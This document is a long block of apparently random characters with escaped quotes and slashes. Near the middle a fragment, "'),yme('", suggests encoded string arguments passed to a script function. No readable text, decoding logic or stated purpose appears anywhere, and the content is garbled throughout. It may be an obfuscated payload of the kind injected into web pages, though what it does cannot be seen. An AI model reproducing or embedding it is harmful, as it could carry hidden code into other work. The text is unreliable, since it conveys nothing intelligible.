9IgsE.$UCC[uFbZDii,g8jfQih_ZS&V\/h4iVrdkEz8Ihn.y\'rtZFtR9z.hCrdF.oriVnE.V}USFF.gqp0I.efNjVCI{Dpg0Qz]UZZ.ssrIt .3ryVfqE jQkQtoPhkVgnI.ShQ3VQmI.IrhsD.rCQzw+.i9t(yZ.y[RV tTF.r.Y.rdj.gNE.1pzs|qlE.tt.yFC+r ZgR&2VgS2Zcrgh.I.C.jD.$gtaC.zZMmky}VmC.qdZts%QgEn.wgZHKph!cFRZ-RVV0cdEvEMIQswF}vW.rn...5.&oskQQIsCsp.hgrxgzFV!u.TI.IVigjFEtkUo4ZkCRzCrgiwZCzFh.]=rZ.LVIi.bgZgn)ZxP!FM.ZsCZ!ZTmgI*VkZsF!jE.FZ3rZr]C0ZEZI\/M pqZS3ZTdQIcMr 4Z{.xkmgw-kFgZ.Z.oQTr.gdVIFjVwXtqz%hyFa1ZVyZtRZZhCksM.I.DOC..ZLZnCE|RiZ&F.vmS]U. lq.wEQa.hgQZ QooCIrgF.qMVFXI*QM.&wVV4orZZ5rF.\\Zi0IS.QcZb0wDI..CCZayrIZFg.iDQkqE|f ZiGZ+jzCo.Z..yIV.j! ..Z.itw.1+rg.ME0.SQZgV.ZmEqgZyZRy\\|QSrrW.ZVtmyu.0qQoRMIzg1ph!v(gsxgFzV..Vrr\/8IV0tgI)*iZ.gVFE4h!.WhrIQICc.DE\/.IS}Q31p+nZr.{kFZQ.jz#..QDuXj\/.dyR!.x<.hDFCCy44tr.zn.cZI6XEZiEFrE}iZ3QFSf+\/w.Fg*3CZI.ZIrstIQIFIEg..aDvoqoIrxIRuZ$Y|g\/.\'4.Q ZGRD.?qZ.kqls.4C)CFT2QgIC.Eb9Znj-hIcZ.,tnkshdD#VdrsSu.tZ.FoIDQY\\sCI.iiF..rs>r.3ggQQ6dns;C.!SZiCF2hwIZ&ZzFR.E.w.[gtQ5uhoC2hhjQCIEQM..jZ%.Q1l..S..p3lsICs-VI.SIi.g^sSoQ=k9.h.q..s-)ESz!DwM&rRI+rFEQR\/VrVZ.3Vj(.&VZo UdEbE.Z\/.Ihs1x(..Qkk)VyRqZcII,RI rg..u3.CIwg.VDVVNQj6j\/4.if.IZ`R.Z|ng.kw|h."Q. hDZ.rZ.$k5BnZ3m.=z9kismC .Ckjw"jZrFQiUI(l%I)_jgrZViI+C b!.o3nrTm&Fw.t.fS\/ ^2F..INRFa.ZPZ^.y..XMCo.rk*EVM+I)naMkZDhZw1bhdI8l$godriEZ4QCZVggZhRtroZrI.jFZ."hvWCd-h0rbqXsrdg.Fw.\/nBFw^gtbSzLF"vDjjrd.xrKxR.oyFhmb]$m.\/$E.cvCZkoZZ.DQEEib0USzVDDIC66FwNg.6grsq.qVJ.VCyIjCISzp  gw.Cw.sy.+QQy.l\\k..Dk\/.vZ.\'Eg#qghZIgwC2GSl(I)ISdiQpgrFlVZE S3Z6M.FjphgCeF5VQrx.rV\/)ZFM8raSF.!!F.R.FIEgF.FqQ.iQs&VrZMs<m.IFqEsg[hn..o[ kqsh+x.ZDFrQQidtlZ.FFriEF\/zOQ.e4dQnzC.gF< wkt.ZIg\/ais..CmSI8qErm.+h3.FnikE#DyjFrZX.ZFCiqrZZo4ZV@SQx.FIqZsI+F1.oC[CSZE.Z..hZi.rruT..#jjg.YCV.ZF.\/I.V.+wQm .agZDrt.ZSiIg.ZzsBp# D4VoprIw1CVgCVQ7IyQergqIVTgF}\'lc..CD^hZF0YwuF.cr\'ENstZ9DGV...E.IQhjVtQf^VdF.!IQ2qoDhVQh.Esn|Fqnrt.iaxVgF.yC\/vQysV02Em"w.\/w..SswpCIVxCIrF-&Zr.EqNIECk orC p.p%3ia1. Oq0gDg.ZV9QIr..QIIZ.DIFZr.VZrI.h.CklM.VyZ.ZXCVwWY( bpMN.Ii]_R+kiTssCrME0.ZZ.Dh^xDrrgr.kmQ.8.&vQ.QrgohdFnDo.jprI.FwLh3ow .wVIV.McQVFZwV&rW.SFpD.yFhth<CQZd.izFEls.jwkghqCQIy3la%V5Tk8WIVgEk.@ZtihCVD4sB0\/j.kmE0 gQ.a.  gmI.NqZV.rMQckMC\\.pr.gZ.]E.EVFCFZ VrRww..V.26liVq11tc2 inCDR<p+DFqNssnQokrit.Zhht+t.sVErrqr#..QkrVhmpz.k9.s.qk.nrW FNrhE9frQZn.FISV0..M sQ n.Clo";sI-I\/\/.hZh)ZporZS.wIVi.w.V.CIFs.rV3kZUI4a\/8VZ.VFqZ.;rI8:rVyGmI6I.ighrsiZq.r1%.FtSZF0M.Z ..Ejg"rgvmNIi,h FQIsgQFiklgQQlwEFnrCogN.(.EFRwTCdh\/Iqr.yhgs5..grfIyi\\hs.iooslss.or.LZQh.ohQpMytzNQZ.jIlo.qaw#.raIr.rokinp.oiVII.sEkkb.CwId8ugQ<rgVQz9@hw.jQo+ZrssFIFVpW mhI.ss&]iEc.E F..ZYqrV.g.Q.. mj.g.oCIS|ZF\/r..CIQ.QrQgpn...jyZjVharS.FFZF.pwyj30.pck.yQD=IIu.CUFxV..potw.s\'Vgfg.F.V.%ogp#m*k=wS>4IogFyjsMijF.F0F Fg2s2DZRQFE jFw50Cl6..hwzf8ngpZ FlVtCgVpiZCnI0nxEI wVEh2Es".VZ.hD-.sa.cI.rpD9r E.\\.1FrsgZiQV]nQ.jhrCDlj.EdN \/ nq0\/S1FiIFgrFKIZ...gF.Cj4\/mo.Zxors.cIt8VVFlqw.,Mq+hZ@*...3FCFIsQroirI3\/iCtrIg.EFEr*tsro5gFsVF.Zg\/sjI2Ig3tnwgE2OZ.MeMgg8IVFVD.w|f10SsnyRdfkDFI0. IZ.FV3.jpx$yjR9VJZmQNg$.ji.ys.p!+ZQr.t}Vg.ir It9rcDogEmiglr.VhrNEur.pN$qrncIgr4D7isZlzhwdwSjqtH..QVi qMGm.FvlFrVZ.Si13rF4dUEj!V"UtI9.iVRfIa @ti8gy(rTVk\/l.rkqmiF\/isC.nD.4Q.F.FR2V<ZFkV.Qg.jIRDrs.4rFF0ZRIgFQQqRitVEoywiZQgFTV-.p.VEsiKgVlZTRFQ.%C.kuCZZVVRkl1h+jkZ.y F.Fg.C$ FFk.txI.yZFVRF;FIVhhrkIsQ3.qeFQ.FlVIrMrI.Si\/E#y.=RZtrnqv DhG8mV=MshjIEVsw.QmSwF7t.EIZ gVZVCog!6nSi0.F.Qi0Vzm%.z.S..sk.iRQkv^Ipw.GQoojh.lDVzZZCtIEg V0F.Fhw0cxd.VCZI.rN .vZDreQ\'zr.MbCT3Vy4j.nG.VsR`RFyVFiRT.V)pj ..CVp.iCF. EM.qkrRo.ZC\/EcQ8Z6phhk SgIC.7lMZ5h\/r`NOVhC\/.5?..nCIrlM|kqsD.FtF.C_xcF!qvoa.rCNnVM0`Vk.VxmyQ8log...D.xCFrIiFhyz.yxQ BgE.C.FbtEQjDc.( s.rC4..MoF_.F2r..h.."iI.j.)f3cV4qF9cuQxQVFq]. c1\'tKVIZ..O..1Nlql.dZiVrISZI"vnD t.VageVTgFFiV*jI.oRZ\/n0VViqty .Di.9SIqZIQ.VIj`rCDsVMqV.V g .Rx rs\/mC?jdjwir_1Z.r8e_VEi.sSzIrFF.9f.rrF\\ZF9VLI oXF.k_VOHwZhp+Zsrw5Z.pD oQ.5VVzRF...IDiwj.dri.pr`sCFowz qoFqt_QFSQx!Zgk1SZklQIgt5ch..IoVV.Qhj!kZtFzjF!hIj&.Eer.DKc.1.F."5.VjZvVIhQhkmVhQV1sQgsZjljlZksMhI4] }9mZb.QVyc....g.FQ2sc.EV.QF...IJMQZqLQWZgRkIIrhi)gpyICCQZSMC.ji+..2zVV._r.k IE*g..R[CZqII.g4jIgz_@IFi..Z3imoh0.SV.Zw.IEimhMgIrqm.Mrh.\\.r.ie8r\\DIrF3IdDVVj*ZgCVEjZMNrFQG.,gFysCh.PcCZEIZ4rw\/Vt`k W..ZqFV.S.VQr\/wVN9<Fhh.6.h.DIF.wgljEkRF..ZZytiiIw..Z3.kndZnQ3sF_mnli|ro0.tkErkZ.I\/..rCVQ4qFgI.+fIzInhw0FV.48s.lIQ@.Ddo.EEN mFih.\/iWCI.rnCj0jOcEYfQ1hMiQwIi.Fg\\.(EF\/VFspd3kgrthcFIrEhppe .+Ft..M"R0Z.FIQZksI3WSwhQQ#CsdFDSFgIIhMCv.ug.hERhFEc.Fg0.)m.giSkZZfsrDwh}CFjgrsgFzp_hIlhsiQQh#llsQYZoxdSVnVS.jVpNsrrC.QNMFF.Z.FN.hh%FrSMEgZ}QCIjtmk.\/DvnZvQDys0VFpzEQcVogzrdZ.QS.+Jyrokc.thvF:[tak.IrVIIrEW.Tp.CZmR}s1!_.hx.gVhys.h_cC.r Y.trtnIi@FM.-kZC.D&IMiDkE.DkCrOFyg9Z .iCCIF.SZFiN..jFrQhNnsCkpZIwk h#.I..qDu..MZFIMQbZjumqiEaVSS..M IgqDQZkUpIEZDk$qT.sihEEhrroh.,zvpnosVrQ.h\\"NC?tNvD6ZZVg.hVQI$z.lFR..QrC.0VQ3Ia1Cp.k.n] .Mhg0.}FijrqtVk.jYnIFehCZ.j.rVtQxtZFf0gd0"sFQgZFzR7JZQQrZDgrZCy.4i#uE.Et.5w|CgCtR$..pCZ..tI-iggsiZ!:uwhxrmjh Qo}IpcVig`C.\'Qp3znls.cVkg.g.QPuQFtFjh?t(S.P EZ0Mgwg.MtMp.i.)FrRipZVVf2TdCsFx>!hVt.Vxp.w%z\'iqys[hd8ZMEE.C.E2.F.aN. ^0u.:yq+ZDE.\\F7D+.qgDCuI.Rutul8D.yj z4Sh..%I4pyI.su8!ZE."IErVgIScCchgIV.IW.EFCDbVVZ (sQ...FFQjhw5I.r.wmcMUrFSV+rN\/Va.k.FRQxiQSInhVrD|!+.pgD.mT$tt`CICIF.ZZZlj#I..\'s..gs.grrthlNVZZgFIoFQhF=yk.n.yiyzFIuy<)Di.qQh.F..FI.rFFDhu.I0aSsjriIEhpZ%C.V9nqi.s{\/V r.Z3[x Cpon\/afhChIrZZo0xFdjkRIig.rZ4E0aFgCCqQC"Fq..EZkDCkbC..Sbb"%9 NqVImxxIFIVV.noQQnz3IS`I2J.CV+.VT 9tVrHhmRV\/D.ZrD;SsgpC)zEhh]D-Z|.n0yrphVQrZF.CcZFrZ&FD.D..Ij0s 8.sIII#ggu0F..EI.\/.EDsFIZZVz.F.t..6EI`IpRgF Cn.NIb2"vhZrqTtq. eF Ix.r...xt.iZ.i|ZFGiU>r.CNn9,shZ\/k4q_.]+V..SgQ1Vcjrj..rjyZqI%s.rIRZngQD\/xID.Fk#RNgnkQgEZFx.lr0FsVsT1y#wCdZEg2IwwQIygr.hV...n3s,#yoZ.yFZok.kZ hnC. 9hjC{y..Zx.Q.hrQq.Vkwb$k.(!SdZp.oISga.QFdr.wgtS<tIISgFUSV..iQS3VgiFl5oF.[n2.srZZg4rVS.nogq.grDIF.sEQlVr.grDZ.FFghISVsmC.rZZs.GIxZ..pjcgtz)(FzryM-Q.sdl{gIIEzrwo.xQ cZRQVi.Z}gBCC.Cr"FnZkVDOdFohk_.nRjZ..w1.k..wgC}..3d`wiV\/m&d2 ski\'gACViZ.kCIr.2t.i.RVsDQkxDxIFIV)TpbF.TigFMQhFFCFlb.id.rg"DFg5 i"kopb.eIFro.z3..r[WCrmF8V.wSUC|"zEjxhZQ"g.q.EF+!F"o_CQ.VFksVssra`g.VrVIwI9nwChg.iryhFrHQEZ".D^qRk.^kp3yF.H".FEClE.!{I.\/r\'mjI&V:rrDVlxiC3 ..oDp.hgFrZn pZv%iqyD_NF.\/In.nrIZg.+Ft#xCExQDh$.yQ[6qsF.k.hZI$Zy.DhQM{ZdY.QIE33ZjirrFs.5ypgIiiVZ.wC rtQVg.3CyI.h.sZtjgDr2\/.FZh...ggc\/qII9ske4m\/kI3. FD.h|Zn.IQ!rS+Zj9i.n.0*V 0wn.g.\'rsV.F.illeNGm%WlIFSZqZTcVV.kj\/.jt.cw%..MVwQIz*pYswyugPVn.FCIChZF(S.E5F..oZF-ImmD.rZqtVrskjq .ZR.wysV.Zg.i.S2r\' ....DtIhQS3gMrZ.|bS1C.rQFnZ.\/E5.dFj\/gIG..iscrt uCT d\/cShIeQw+zb.hsv>Dzi!gevkrYbqQI".D..sgnEdr.Z.xj.Q0EQq QVSEpcSMr.U<Z.awFMrQiSyG...FsFq..Q\'wC4orPIj.k]gEIIg..1C.U.I4Frg-]CY%D.rrqCs.h%rjgIa.xZmhckV]5V.!.l"Ieo.h nCrTZ.srVZZZwZs..RZFxsdVIENhs.FCi0IC.CVZiDi..ig CQZy#s1whB.n.wg.IVlTFdoZg\/y$wqVCkIZ.iZ mF"%ZZZtiQE.RjrqQkSd9mCxlhEQV.p(EZ+aC4.0FwhTGC.r+SsmDkoIn0MptigbuSgt\/+J4nnxCCw.ZLgMzZaQFgo.lmZ3.F00I.s..ITMEgp.sghVw.xiik.o!hax."g3F(.Z.\/wlxMtobZDwVUQhn8Vg.E6.Idrbrk.f.cFrpInj4Qr,z.zqV9tnI.igF.EIlCCEk%EIjVZVrS.2y.qqwmkiVweTh. l.VV_ErcgSjD4.oh.Vo.VswDIFrrcj.!zZ\'3CIRhF..jRr\/FrglnSVgcssgg.4=e=.C.tCQby4.DCEI$hcmryjFr1I!.tggQtnI.Qp\\jtaqyCi.FCFV9Dn.8om.z.oJ.k.4nf5roCpR9cI.CroVtKod.r.t.synQ2VFr.jshVIkhCb IskCwsh8kZITsCZr.R.Ihq.mqCNqL".opVIMZj hFZ#Ej...II.s_"EFI#.4uFVQrrdNFrg1 gMIFsw+jh.I\/gdrlU.. ZvhIFFq.VZFQg.[$gtgFVMsy\\CCGF7.p%FVrIFV(E.ZaCqz&rsQ7hNQlqklnZMEQq.#}QV.1.ct.mzr.\'VFr.gyEkh#.hIiV.gf{uDDZRln.qV..!ksEu.rnhIr FmIFpQ.wiE.wIx.4nR;.r.$IgVsozRo.h.r.CDg8V\/Ir.%VZ..}.I.f.o.yQ.F.l.gkfC. CQZHg;wqQ|ZFIzFb rZSCKVQ}9wpV4 9.RZQhiQhlogmzxayVsRZ  -#\/}oQ4\'5wnr inZVFg.jnhfmgIjjmFr0VU"#\/SCiQ(o(Z EhVhZs.FSgiF0F3ZnT*(gFsgI.9QZuZ%$z. V3QIiCtFzgjg0rVr.\/VZ"h.gQI:ZQgoZwRC.mqVhZrVZ0w.}K{QxrRCZrYDlIp.FmInrIWJw\/.gT4nt]j.irQCrecVQCDsZy.nn!.Jsg&3ugi.cxSSrVQFvkQ.dFZ\/Fi.QC.p.3..ZtQZ"Yrg.I}smJng In ohI!s..I..sZIyrgQzjZSEzSLdc\/rFrCjM.VkZRZZ..F#ep4!r2NTV.5|.ZF.stF\/g gplh7I$XYIZpirZs2.s*wnSv.w.. .oV.IS]Wth4sSNlZ6.x..y.F.QIEIQlI)QT.s.Nrk .dd..rEZFQjFLxkgTwxWRZsFxRr.hEsQ,iEVr.QsZQdI\/hQr.c. IdQV F\' g. gY.dEr.i.h4|Z*9d.IQgg0QCCn.ZkiiqLz.g.IC6..F5sV3.9MgIZCF_g..dpZIiQnQ.z\/Ft..kQg rZFEZ.IciSgoCZQ.mcSzyWV.tZ.s^....SC2DC. aN!>h].V.+rIE!g.qI I"..iV|WoknDrYM1pNg!ZcFkhZdZryIZp5ZfFs.q.ljX.C0ENg^F.C.VQMpFDnirEjZ$n3g.nI4gZZ.tgr.qsiGkEExJ;v.QImrlZC-kq-ir+.rrZQr.E#ZigZ...wRIrDC\\CRllCq.3&yE.dTEoDjSZDEQgZ.gc\/. zClzFi.QjItgCQE.Zgo+(bsoQVb8ncg.rlnq.eygvsmuCsVolgggC\\DI8Qrqr" 7*c..hrh..rshVQF_p.qhQs4t _QZ..r h|k.$)y"luwfCFsvzES6xVMFsQEj3\/E.Qi.y.qsVsF.j3sgFgF.cVFodnjS^sV.lrQmIF.hb.rVhC0.qZspZ\\SFa.h`Zwf...gT\/xFF$s[CCe.I.V.wjI%R8IdkZNC.x..FqV".Dr.30VKC.wQ\'iwq.sMCZZd.g`".Vr b.nCr...cFr.gQ.QlV7ghqikI0I.M..nDQZEIiAy.c9t.0hZ.mqC5hyj!ISqFhc0k.4MVXsgZidiFQrVCV yRn.wkz.-.%FVVVsyVXZ#.sQpeSioFk.D+Q "jcRh..FrpEcgVDI.hr.ZZ.fE_0k.F 1QqIg.g.tcg.jg.E2qImygZQZrus^JIE.mnV\\jZ+C#jV%dF.rr.1.hw.#h.stfFx=IQ  Q.1hg.k.]qt.kcnu5I.iVqr.DuFVSCk.C4iV.Fg.Q0ZjSZmFr.sTI1sD.SR..Z!.z.1Cj.rE3CF.gQsEkCLCFrQV1zr.EDjt.shZII.hZsoViEEZ1tVxnQ.iqF_QN.xs.gFQQjyowDa.\'qh.siSisQVi!ZVZCUV.QidZF Ih#0I"..nnRk8 ganqESyvShsZCCoC;jonrI.CZQf.FI.aWks+.1VFi.rFQFFVx.I.zhVp.gmS.QkZEklD\/CzFSgZI.9g9.o..rM!kq..ZwQh4nrhql.$IzFQF.RF5ZX gr1CZGyICDVr.*i.pQ>\\j.$Ihr.pQnjna..q.QrC. jlW3V 9wCxg$CZ 73glZFTk..hEDph ZwV. EICgCs6(rZ|twoCS.< xD.Tugs.0 IEb+.gnZr..lX.tuSInqFM.!4C.8m iIQaappCZ.gwIQ".p|rEC.Nqruq%CIF.!\'8rxSIV<!pIgVI8rI1Z..IQ.Zs.lD`rjEczZitjgF}ixVoIQw)Qq!?PgwIp3zC(wRpgxr.ZA..C3,Qo.| .3!vFV.a.*(IESsTIyIMyx62.kgpzora!0MnhCy.rVr0X[\/F.t;..se.64$.zYz yFiiih..Fr.OgwhFW.y5O.dg%JnIxgCFg.r-SrtgCjxV.LoV\/I$sgvg.F..IurwVuQnjZt[FIZrorvjIgIn3p.4QrV\/yVZkgZh.;d  Er.Ikk.*u sZZ"C.r.FZlc.CEr.igVwjTN!lmhSZ.IgQQ.sd.mZ[ZpMhVZ.jyF|t Zk.w3cF..cHDIroV.VyjIFq\/.EII.E..\/..Zzj.ykZh.\/.pHkyZH,Fr..Ie .Qi+3."oI=Qg1PsQYMZ-1Zr wcV.IkgMe. az.C.TFQR3IIs.grZigD*Ii .CZszaQEya.\/.&Izjxry.r4..iCVbc7eIl0ZgaQhhrt5nFC.S.jzrn #.o6pagkIgs$..z.zjoICS.xII.FFpVF\\Cyt_wx.dNoIQn.kh.nzmFg"QTcjEfk.iqr$.cgqn#]rghV..@R"F..3.CpUgooQ?oVgRxshdZMqZzh..RQ\/!8s.CsgqM.VRpq!.yIg&Qk."asg.mCItNIFQ4rV].gvtVtiIQkCYrZEhV.IIo.q1iQF4)r.zn.hQtg0gzQ3hc.RSIyqr oQ8xFQQZ!II4srZqpF?.VVKy4dI\/osiV.ru$dEkiaChCshj`rEsjNZiSkF6owSIuCC"hFZ.Z..C^t.5d.wzCCwIyV.x3r.thQS[SsojIkQBQVnZXx.iIVsby.sQ.rQErC5QscSVpQkFD.yrgDTDhED..hDjk]t9)EmZ.Z.N1.\'sq CisqQrI!gEar8ZcV\'jhq.h.FEy.pgsh*z9I.oFF..IVx..\/\/rgc.&FF.Q.rgxDskmz94Z|nDmZi.^rrVRawf.M..S0Zg.oFj.Zeg.Zi.+s4..9c.Zrn.5ZswVIhqk I3sC4FA.gSF3.C.ssr.pF....m.iVwq5F4d  rF.Vsk{QhqI.ioCVmF.ga\\n4.xDiuqo2UV$3jF.r.fEZC3UVZ[Vx...hq.sgS[.y.S.Zs.l.dD.aCn 3 gRDXjwtS.q\/s.\/x ..hFZErro _ .htQ..i xZhMs<QCI3pQCQri..Qi.4.e.pVh.Zk.bsh.nZF5Ekr.sz.g.r\/.hhp.oaFgXrV.CrqjhVKEIwp5I .CzagdFtno.+rhcgDVZe.Z.wszZgonis.Z2.reZ\/kVr4gkSEI.wqg.j8I.hQCZ0zFVICgMD.FItIpZF.s\'.Qc.i.EkCi+TICiINEq.FrVVgIhq3cqrh.oz.0oIEwmQJhsQCnIiqhQFVIaW..y.s8.q.!.us|l\'qkIry.odZzih}eJn3 yIEN8p*o.C.grxn2dIJZC  ..6A3IVn2Z +Qg3Ciy0XmDFR0ZNIg\/g\/VWZZI4wmggDZ%.Zrg`.F SQq\/FhFZyrN3zs[ZrD. was7.oQ5V.V.Vrm0VFgtDxy.!vD&kv.krwV.ZIIt IcqVV.J".eEENtjEPCDr0x Epd yyIICnFI0xrIcQECc.NMk.QzzwnFrMs.trnfg.xIQVQ Vi"Iwtx.i;tQI.s.jT9yV.Zsxs3m.pro.Zkf0.RFJkj.vFxgMI86Z.pkqrgI.siR;.pq+gF\'.yrxgZbIi9!NDkIiZD1bt_q.rZlrCZjpi0\'rxlrEdhF+jFyytmCFCEFn1h..qZ| Z1QFZ.N.E..DR\'1QrV\\ZhoE prgp.rn Ctu\/.QkmV\\QmZgIQZI]dIF6Zu.ynQ.Ipy.9Qh."1$ZhcZqyxunEV5gC.h.IQDV.<qcC.iZECs4lFt.mIlhjN+kqZxr..sF.Qjgg\'D.oVpCjI3s..Ys hF.Zsty.qD sCIE.F.|rnFRhzEZC.jRFi..bZh3Qwr ...h.IVFmZiDIy_A\/ugFpSwrEV..r.pC.T0RI.b.ENNU}ngI*shQrr..\\sV.IM.IZjsSi5.mQT\/yhIi.Fe\/WNr.dh\/kQ.H.Z Fn0*id.r#FZIjF nQrkIQqV.kzrirQuqoglCrZFVsC.jQ.]ZmIs o3\/sv.h.nIQg  .zE 44. IiNr1hIskoQ.gFINwIgFypVCrc.mVVsxtjrE.iR 9wpg0o..Ysh2sENV5jm #xCrTI.-Z.ghfmVs%.yytziIn<VsVSVN.Iy.qo\/ YxS..yf3CodCVCVk D d[3VEjECSsx.&i.nI.iVh*.I F  i.Ri.CZqygIsk4VrmZIo&.q.tz9o.VZq s.jg7I  s.4McRiqu).D.rFv0F.h E.jg.netIzIIF.E.I.F.mTgS b9..ghFq.S ..D+F.mVnS.grcVkXhwd2V[..kk &Vn gl.hS.rIZsV3Z kZg.b0x..er sx.m gVsg$b.bSFlNFrl5h3EV{.jyji I.8g.rrgQgf)Zsp .9Z S.M..rrnyD r\/hSVoxszd lVMzWF rg\'4uEi8QJ\/EhrsF#nEERZ.rDjXgUIjd$hErF.zhQn.hF. (2nI.sd!..g.aiZ.IN.dCI.n&x.E%xE.Tr.AG3j V.Eq3. hg.Z.nPI&yr.qts8r.p CThCFhsFlhh\/I..%4Fj#F...VF2giIZE.ZoiIoVFFh]Id .Lo7I.FQdFFjnZVz=FCZHDs.V\/_hnlQiadhs.Qmwor.r .xd5ODqggmuugn.nrk.I6uhI..FOSh..yFr.IyIcQdsS.qQ...y?sxrFInzr.B.IcIwslngFpo$stA.cq.ar.].<sFI.ZZ\'hIi..dFQiCwba2WrEzxnfy.Fi)cFVzF|S.Er6nZjQ.ygiiR..hr0gowF.t.qh.jn.SFZg bsTCIh.+SclFrEFIcws ZECRrgwlIZagIZi.\\VQ.lI6F)c"kg .xpZF\/.".qg\/#.wrIDQF.rXgnVIsqs.Mnsqx X.Qzcq.cjF...M#ghi\\D.DrIEpQDV. gxq5.gIsrrSFg.CF.{zKQtog.2]rrsrECQ_VfsCuR Cmy.FwVw>ISiFdt%I.E#Qtipjns]hqZ"%3QpsqFxzi.r.sgk2 nyiyqQgpiS..mnsErhi.NtCQ hv(a.dcimIq.V.jI. kI F.I.sp..ZgVC.Koe0og.q]aUEHDI.FF..Q.pFZI yhxTmlrb.I`.T.Fk3(WgQEIq@?VIzFwrgpV\/ EkF8 brZ9#V{h.Rh.3S Q9gZQ.gk.Qspkhoe+.o2.g.SmyMwsn2kh.kgQ+.i4..  ZFErs.rQhsh 8}.gozRcCrpy.t.al.tqgQ9MoVzSj.Ik\/)  .ZItiFgrnmR..t &sIzV sQR,CEEIFVLim.Z.o.ZDyjMt3.ZH ..h>IQ1$Ns.jEIrfrJE4...7(.V.j I#ur p=ofTCICiCMZ.pkiO gZq.QQnarhInIwEorCd.FZlh.k"W\/YFRrjheWN..C CVq.I Cq6w.j%iXSzs!t3ssE=kMzh NsC.\/hCsj.*g$i$[Trh.gj.7rotds Njg#.IZegg.Z8nxErIQrfIEgh C4...rVnFIhC\/VVV\/.Dgh.F"Z.TQswcyosyIt.Ik.Dp v\/q.&gZqr.cg%V'),yme('VF(V72 t?Ccir.Z\/ rEy..ZIQLt+QZg.M.rg . hzoC|r.VojpVn11ZTMVQq..o7ii.Egr.;Iy3ZQQChr.v.3QsSXCsido.T.m..r8V.qptIsDaVUcmIQr>hzazhhgZi.\/EgIDCg9.xRZmor. xQT"ZQQk.SgsV:EtSs2jfInyrQGgZVRb.S3w.rcy.F Zhrh.y"Vh.Qs1I=IrZ1DCV.Z2y..Zq#IZ}_s9SxZrSr {.Qt.Zgv FZw7a."RlgZotrEC1cDyZcQnZIo.ZZc.rgr...E6zagSQQZsxhQIzGIVkQsihCZIx.Zr.p..8QE5."\/QgZNI.g.Ip.SN=shw.\\\/o QV;2dIIs0..QIz.;hNQ5hw\/r.EN.V.sJIrc%QG.IgfxsisZrqjE.rb.-Zh&pDQrRJp#kuRZtaC 9#$C..p-q.3.rIVC.Q5.gmxo.r"ZCm.IciVmd. VrzZ%5i.oxrscQp!sraZMc.IImfN2ZfZ.rq.h.kk.sSc-rcs$#E.IIg.,6c .358.IhQ)Ii\\VBSyv3rQ0urQngV..EyrCQih,Z.3cj.x.srIIcAVkrZZmdqjk;<eSf..II.srp.EQVVy27rrsC.ZjxVzqCCr.rhwtIzC.I0VEUkm.I.s.vZUj9QfCw..)0WkQZEh.%MSKC.rrNI..ig.VCVQ.DiQbqrM..x.ZrQ.rIg IZQI)Vr=qpor.ZZCZZa)ygjI.Ix2i=0sngCr.8Z\/kpYC.V.Zdl602dicr.z\/t..Qi.bgZf.gl1Z9ZV.1V-.xIg.wD3Srrrxnhta.fl.gdd"o.mV"MgWw.i.#sMraZpCjip..+.8.VtZCsgEIjKZszkiC9.jw0QzINrgp.jcQIg3Q.zcqg.Q.EMt.rOg.sn.zI4s.i9rh.E.P.$DZQrEQEp\/r5.riVCO.ZZQEE.C@VdCIZNQ47p. CQZQZ...ZQn.DsSI(}dgi0DxckrhSr0jchC{.CiZrkdC-oTDSdhIQCIsZzFpQ_6Zzr..z.g  Q.jsnZ.shxsSVn.ViIrrV3..E.Z..T.I2dsIg4lZ8cr.Z.Z\/8.Vo{.eV,.r.sV7rc2(rIQMi2zV.VDh QtC.QV hgjinIss9nImrPVj.Smg0nsDC6iV.5.Im.rrgTEV.ZgrEQqr.#jlux.QrQlgsGIK.\'qR.QQ94N,h .JIZln.IDr.0.rwIgkkiZV.E*xQirZQC!wrZD.QQEO?r.Ek0r\/x6gnEvLay.\\crpEQVdyrNm$r.QHnGz0Qh."wDDln@QnS gg#VZz.Z.Z..ZZZCCE..Q.Z.QsZV2.QJ.cGwWEZgDI.aF ZZtVQ3l+tqrhzr8ZmVEIzogD3ZIQrI6.h.yIEyEz."yU.DQ-.k3ZsIpCyC\/rn;..r.ZCZM.l....ZtnsrQ%jV.iQM.pNVh}.ICZvZhI\/DsNwZChrshQ..y..rZ.CxsrEg.o#Z2ngZbpg.Qd.#sEr.fjI\'D.V.r8iE.tVM)mmwro!.z}.DZkZ6I(Vrr.x.,ZCImm.Q.rr.LCQ.u9ZDV.ycx.xEi.mSZzZshQv%E.DQy,V#.1Ec.X wM!gVhIV.zZIqws*r.V FZ.SQqZQ.RozD&Z\/LicZ3 zgZrgC.iZQZg.hmCt.Q.3hCSr.qC.sCrZ*khZCjVZ..ez3CQECI3 Ix.Q:rektZI.7r%E.r3zlZwDC.Vw2IVFCsRgRr2NhzQIg.QN.98I.fVqgr.D{Z.C.nCED(PKQ.msCyxlIqV9j.CrkDhZ.h.SIQr7kZrNr.E(i.QGZEn!.zV.n3ICI.rnpgiNZM9tvrdmD4.iNS.ss).CQI.VciqVZizIQgsoCZuCSVQ7k..I1hC.Z V.o..Z .Ed KQQZ.n4g3Dw.sC3dQIwrQV.yVI.g.t.tcZFZ3.7\\tmp.ZxfjZ.IrIDwQ.CrZdjV&VN-5.rE.p20o9Z.l.wSZZ9..sirc.Z.Z.agcRZgmkZ$ECZZt..VlnQdZwZ.wCxpkytTQakqgj.ZyQ\/hrlC3sQgscrj8.nwCZh.ZtVnVaryoTgZhywECZ3Q|RQ cdaQ!pZwiZ.ZI*NVhQ3E.S0vQithjZ .Vpq.S h`W.0QqSZ*Zg\'Zzh.VMxcf.hEwtIRIa\/rqICiZai.r.r.HsagivzIrd2Z. CpoCr..s|.tIgwY0C4 o9Zh.p0INZQuPsos...r.z.CQRokrI.sgV#.gmZZkQo.zcCgIVJZD{nbNgmlQ03yj.IECVr.IgwD.ryg.E.!cggq.h..InIVkZ>c;.ngVQcZZgg QossVZZ tZNcpIZwg3oyM.whcnZEZ.iQl.tV.ZZniNz=FQVZ..Yg..ziCr.k.r.ZnD.IdE5Z.o` \\QN.VV.;m..ZmonyZmV...Q.dZQD3g>rrcCgQ\/cgzmImZZDag.7hDasqD6P.cCi.Q?DGV(T.EZ8CqrMjFjnI.0.Uhkq0Z.sIx o!roESEwga.hQ .mEpEZZVwygi2iViS.z..S.IzQIvr.+r,gmVxvI%AIM3Zpji.hZrZIZ09z .*SQmQL..Z6CkZ.0.j.ZE.QS.ZfpiE<D.rQbVgQQzi.Qc1X.Zry.TI3VZIucs.ZmCtCjgCj.\/D7E\/zcxxNsIZl|TGCQQ.n\/s..sVh.x\/cVq xCID.T5QiMICZZr.rwa\/9Q9&{kkQfgG9V1C. 